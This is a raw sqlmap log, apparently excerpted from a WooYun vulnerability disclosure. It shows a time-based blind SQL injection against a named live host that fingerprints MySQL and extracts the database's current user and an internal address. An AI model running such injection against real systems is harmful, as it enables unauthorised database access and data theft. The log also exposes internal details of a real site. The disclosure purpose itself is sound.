 ---
[18:44:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[18:44:42] [INFO] fetching current user
[18:44:42] [INFO] resuming partial value: ad@10.4.
[18:44:42] [WARNING] time-based comparison requires larger statistical model, please wait........................
[18:44:55] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:45:17] [INFO] adjusting time delay to 3 seconds due to good response times
[18:45:20] [ERROR] invalid character detected. retrying..
[18:45:20] [WARNING] increasing time delay to 4 seconds
[18:45:42] [ERROR] invalid character detected. retrying..
[18:45:42] [WARNING] increasing time delay to 5 seconds
[18:46:09] [ERROR] invalid character detected. retrying..
[18:46:09] [WARNING] increasing time delay to 6 seconds
[18:46:41] [ERROR] invalid character detected. retrying..
[18:46:41] [WARNING] increasing time delay to 7 seconds
[18:47:15] [ERROR] invalid character detected. retrying..
[18:47:15] [WARNING] increasing time delay to 8 seconds
3
[18:48:31] [ERROR] unable to properly validate last character value ('6')..
6.%
current user:    'ad@10.4.36.%'
[18:49:05] [INFO] fetched data logged to text files under '/Users/ /.sqlmap/output/bolt.jebe.renren.com'
www.wooyun.org